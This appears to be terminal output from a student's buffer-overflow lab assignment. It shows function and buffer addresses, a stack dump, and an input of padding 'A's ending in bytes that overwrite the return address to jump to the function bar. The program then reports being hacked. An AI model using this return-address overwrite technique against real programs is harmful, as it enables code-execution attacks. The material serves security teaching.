 dustinr@pc:~/Documents/School Related/TCSS/TCSS 490/Assignment
Address of foo = 0x565561b9
Address of bar = 0x56556243

address of buf is: ffffce36
address of input is: ffffce50

My stack looks like:
0xffffce50
0xffffce78
0x565561c5
0xf7fafd80
0x565570fd
0xffffce54
0xf7e27860
0x565570e8
0x56559000
0xffffce78
0x565562f9
0xffffd10f
0x7fffffff
0x80000000
0x56556286
0x2

AAAAAAAAAAAAAAAAAAAAAACbUV
Now the stack looks like:
0xffffd10f
0xffffce78
0x565561c5
0xf7fafd80
0x414170fd
0x41414141
0x41414141
0x41414141
0x41414141
0x41414141
0x56556243
0xffffd100
0x7fffffff
0x80000000
0x56556286
0x2

Augh! I've been hacked!
dustinr@pc:~/Documents/School Related/TCSS/TCSS 490/Assignmen